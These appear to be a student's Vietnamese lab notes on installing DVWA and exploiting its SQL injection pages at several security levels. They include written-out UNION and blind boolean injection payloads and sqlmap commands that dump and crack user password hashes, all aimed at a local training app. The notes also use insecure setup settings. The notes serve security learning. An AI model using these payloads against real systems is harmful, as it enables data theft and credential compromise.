labc9
cd /var/www/html |  |  |  |  |  | Cài DVWA trên Kali
sudo su
123
git clone https://github.com/digininja/DVWA.git
ls | #see folder DVWA
chmod -R 777 DVWA
ls
cd DVWA
ls
cd config
ls | #thấy folder config.inc.php.dist
cp config.inc.php.dist config.inc.php
mousepad config.inc.php
 | |-- $_DVWA[ 'db_user' ] = 'thanh'; |  |  |  | #Username của MySQL
 | |-- $_DVWA[ 'db_password' ] = '123'; |  |  |  | # Mật khẩu của MySQL
 | #save lại
systemctl start mysql
systemctl status mysql |  |  | #Thấy active (running)
mysql -u root -p
 | |--> Enter
MariaDB [(none)]> create database dvwa;
MariaDB [(none)]> create user 'thanh'@'127.0.0.1' identified by '123';
MariaDB [(none)]> grant all privileges on dvwa.* to 'thanh'@'127.0.0.1';
MariaDB [(none)]> exit
systemctl start apache2
systemctl status apache2 |  |  | #Thấy active (runninng)
cd /etc/php
ls
 | 8.2
cd 8.2
ls
 | apache2 cli mods-available
cd apache2
ls
 | conf.d php.ini
mousepad php.ini
 | |--> allow_url_fopen = On |  |  | #line866
 | |--> allow_url_include = On |  |  | #line 870
 | #save lại
systemctl restart apache2
127.0.0.1/DVWA |  |  | #firefox
 | |--> Username: thanh
 | |--> Pass: 123
 | |--> Create/Reset Database




127/0/0/1/DVWA |  |  | #firefox
 | |--> admin - password
 | |--> Setup DVWA Security thành Low

Khi dùng kali linux thì sqlmap đã được cài sẵn rồi nhưng phiên bản bị cũ
sudo su
sudo apt update
apt upgrade sqlmap |  |  | #Cập nhập sqlmap nếu nó đã quá cũ
sqlmap --version
service mysql start |  |  | #Nếu truy cập vô http://127.0.0.1/DVWA/vulnerabilities/sqli/ không được
Truy cập 127.0.0.1/DVWA
 | |-> Click SQL Injection
 | |-> Click View source
 | |-> Để ý dòng này: $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
 |  | Thay chữ đỏ bằng
 |  |  | #Hiển thị tất cả username + surname trong DVWA
 |  | (1) | 2' OR '1'='1



 |  |  | #Display database user
 |  | (2) | %' or 0=0 union select 1, user() #



 |  |  | #Display database name
 |  | (3) | %' or 0=0 union select 1, database() #


 |  |  | #Display version
 |  | (4) | %' or 0=0 union select 1, version() #

 |  |  | # Trả về danh sách các cột trong bảng users, với tên bảng và tên cột được phân tách bằng ký tự xuống dòng.
 |  | (5) | %' and 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name = 'users' #

sqlmap_Low


which sqlmap |  | #trả về đường dẫn đầy đủ của tệp thực thi sqlmap
systemctl restart apache2
service mysql start

#Lấy danh sách database
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" --dbs



sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" -b --current-db --current-user
 | |-> Kiểm tra lỗ hổng SQL Injection trên tham số id trong URL.
 | |-> Lấy thông tin về banner của cơ sở dữ liệu (phiên bản DBMS).
 | |-> Lấy tên của cơ sở dữ liệu hiện tại mà ứng dụng web đang sử dụng.
 | |-> Lấy tên người dùng cơ sở dữ liệu hiện tại đang kết nối.

#lấy danh sách các bảng trong cơ sở dữ liệu dvwa
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" -D dvwa --tables

#lấy danh sách các cột trong bảng users của cơ sở dữ liệu dvwa
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" -D dvwa -T users --columns

#để lấy thông tin về username và password
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" -D dvwa -T users -C user,password --dump
 | |-> do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
 |  | |-> điều này có nghĩa là bạn đã chọn lưu trữ các giá trị băm (hashes) mà sqlmap đã thu thập được vào một tệp tạm thời.
 | |-> do you want to crack them via a dictionary-based attack? [Y/n/q] y
 |  | |-> điều này có nghĩa là bạn đã chọn sử dụng phương pháp tấn công dựa trên từ điển để cố gắng giải mã các giá trị băm mà sqlmap đã lưu trữ


# Hiển thị toàn bộ dữ liệu từ cơ sở dữ liệu DVWA và lưu kết quả dump vào thư mục sqlmap_output trong thư mục hiện tại của bạn.
sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=4jn9ftf81pijnbtlgvr44nfl88; security=low" -D dvwa --dump --output-dir=./sqlmap_output
 | |-> Y - Y - N

 | |-> do thực thi lệnh sql ở root nên nó sẽ tạo folder ở đấy luôn

Medium
Inject
Trực tiếp
id=1 or 1=1 #&Submit=Submit
id=1 union select database(), version() #&Submit=Submit
id=1 union select table_name,2 from information_schema.tables where table_schema = 0x64767761 #&Submit=Submit

Blind
sqlmap
C1: | sqlmap -r data.txt --dump
 | burp suit bắt lấy gói POST khi mà bấm submit rồi lưu vào data.txt có dạng như sau


C2 | sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli_blind/" --cookie="PHPSESSID=qcrrgqfc2is350kc3ttqdpomt2; security=medium" --data="id=1&Submit=Submit" --level=2 --risk=1 --dbs
 |  | |-> Lệnh này dùng để kiểm tra xem ứng dụng tại URL có dễ bị tổn thương bởi Blind SQL Injection không. Nó sẽ gửi các yêu cầu POST với giá trị id=1, sử dụng cookie phiên để giữ kết nối, và cố gắng khai thác lỗi SQLi để liệt kê ra các cơ sở dữ liệu của hệ thống nếu khai thác thành công.
Dò trực tiếp trên burp suite

 |  |  | id=2 and 1=1 --&Submit=Submit
 |  |  | id=2 or 1=2 --&Submit=Submit
 |  |  | id=1 AND SUBSTRING(database(), 1, 1) = 0x64 --&Submit=Submit |  | dò 'd'
 |  |  |  | |-> bắt đầu từ vị trí 1 và chỉ lấy 1 kí tự
 |  |  | id=1 AND SUBSTRING(database(), 2, 1) = 0x76 --&Submit=Submit |  | dò 'v'
 |  |  | id=1 AND SUBSTRING(database(), 3, 1) = 0x77 --&Submit=Submit |  | dò 'w'
 |  |  | id=1 AND SUBSTRING(database(), 4, 1) = 0x61 --&Submit=Submit |  | dò 'a'
 |  |  | id=1 AND SUBSTRING(database(), 1, 4) = 0x64767761 --&Submit=Submit |  | dvwa'

High
Inject
Trực tiếp
 | 1' union select user, password from users#
sqlmap
 | Đầu tiên là bấm 1 rồi Submit, xong bắt gói POST
 | sqlmap –u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --second-url "http://127.0.0.1/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=jmu445peifstmnhp0ccbbdlju3; security=high" --data="id=1&Submit=Submit" -D dvwa -T users -C user,password --dump
 |  | |-> Tùy chọn --second-url cho phép liên kết hai URL trong quá trình khai thác, giúp bạn bypass các quy trình bảo mật mà yêu cầu nhiều bước trước khi truy vấn SQL Injection.

Blind
Dò Trực tiếp
 | Bắt lấy phương thức GET rồi dựa vào sự thay đổi của Respone để xem nó có đúng hay không


 | id=1' and char_length((select user())) > 13# |  |  | #dò được 15

 | id=1' and ascii(substr((select user()),1,1)) >10# |  |  | #dò được 116 (t)
 |  | |-> substr(...,1,1): Lấy ký tự đầu tiên của tên người dùng
 |  | |-> ascii(...) > 10: Kiểm tra mã ASCII của ký tự đầu tiên đó có lớn hơn 10 hay không
 | id=1' and ascii(substr((select user()),2,1)) >104# |  |  | #dò được 104 (h)
 |  | ….
 | id=1' and ascii(substr((select user()),3,1)) >104# |  |  | #dò được 97 (a)
 |  |  | 4 | #dò được 110 (n)
 |  |  | 5 | #dò được 104 (h)
 |  |  | 6 | #dò được 64 (@)
 |  |  | 7 | #dò được 108 (l)
 |  |  | 8 | #dò được 111 (o)
 |  |  | 9
 |  |  | 10
 |  |  |  | #suy đoán là thanh@localhost
sqlmap

Tham khảo



Hiện thị firstname, lastname, tên user, pass
%' and 1=0 union select null, concat(table_name, 0x0a, column_name) from information_schema.columns where table_name = 'users' #



 | %' or 0=0 union select 1, user() #

 | %' or 0=0 union select 1, database() #

